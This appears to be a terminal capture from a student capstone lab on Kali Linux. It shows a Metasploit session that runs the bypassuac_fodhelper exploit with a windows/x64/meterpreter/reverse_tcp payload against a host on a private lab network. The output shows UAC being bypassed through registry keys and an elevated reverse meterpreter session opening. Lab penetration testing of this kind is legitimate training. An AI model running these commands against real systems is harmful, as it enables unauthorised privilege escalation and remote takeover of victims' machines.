 1 2 3 4 2 14:17
seniorcapstone@Kali-Linux-Machine: ~
Session Actions Edit View Help
meterpreter >
meterpreter > bg
[*] Backgrounding session 2...
msf exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac_fodhelper) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac_fodhelper) > set LHOST 192.168.56.12
LHOST => 192.168.56.12
msf exploit(windows/local/bypassuac_fodhelper) > set LPORT 1024
LPORT => 1024
msf exploit(windows/local/bypassuac_fodhelper) > set session 2
session => 2
msf exploit(windows/local/bypassuac_fodhelper) > set target 1
target => 1
msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.56.12:1024
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (203846 bytes) to 192.168.56.11
[*] Cleaning up registry keys ...
[*] Meterpreter session 3 opened (192.168.56.12:1024 -> 192.168.56.11:49739) at 2025-10-09 14:16:4
8 -0500
meterpreter >